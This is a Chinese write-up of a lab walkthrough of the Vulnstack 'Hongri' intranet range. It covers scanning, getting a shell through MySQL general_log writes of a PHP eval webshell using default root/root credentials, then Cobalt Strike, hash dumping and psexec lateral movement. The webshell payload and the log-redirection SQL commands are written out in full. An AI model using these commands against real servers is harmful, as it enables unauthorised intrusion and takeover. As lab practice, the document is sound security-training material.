红日靶场1

background

新电脑配置的差不多了 也不知干什么 然后就是想学习一下常见Java类漏洞的打法 结果docker现在这种情况 真的是无语死了

然后就学学内网吧 搭建参考

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

打点

我也尽量黑盒自己去做 不看wp 靶机配置没做什么说明 那就直接三个全开 对着本机c段扫 发现貌似不行 这三个都是默认nat的



参考https://blog.csdn.net/m0_75178803/article/details/136015522 win7双网卡 通本机 win2008,win2k3都接在1交换机上



fscan是真的动不了



goby发现了存活扫不动 后来另一篇文章说要进win7手启phpstudy

登录的时候如果要修改密码 删了虚拟机镜像重新解压再启动 启动不了就重启 要是没网络就新增一个网卡 反正这玩意玄乎的很



启动之后fscan就能扫到了 这里也禁ping了





访问80端口是一个小皮的页面 测了下mysql是root root



开了3306但是上不去



扫了下路径发现有货

直接写马不行

尝试日志写入 查看日志情况

show variables like '%general%'; |

开启日志

set global general_log = on |

改变日志位置 在测试页面中我们已经知道了绝对路径

set global general_log_file = 'C:/phpStudy/WWW/123.php'; |

写马

select '<?php @eval($_POST[1]);?>'; |

getshell



直接就是管理员权限了



这里上线cs半天搞不好 后面发现是https监听器的问题 改成http就上了

横向打点



这里拿到hash了 密码复用能全秒了 但这里是靶场 不能这样取巧

那就挨个段摸吧

我的到这里又出问题了 52段不通 后面一直换交换机 搞好了





141和138有永恒之蓝

psexec



这里可以使用psexec来进行横向 前提是密码或者hash啥的都一样 这里内网的机器不出网 所以需要在入口机做一个smb监听器





然后在视图->目标列表

可以看到内网的其他机器

除了这样

net view |

都能直观的看到内网主机的信息

直接选择psexec横向移动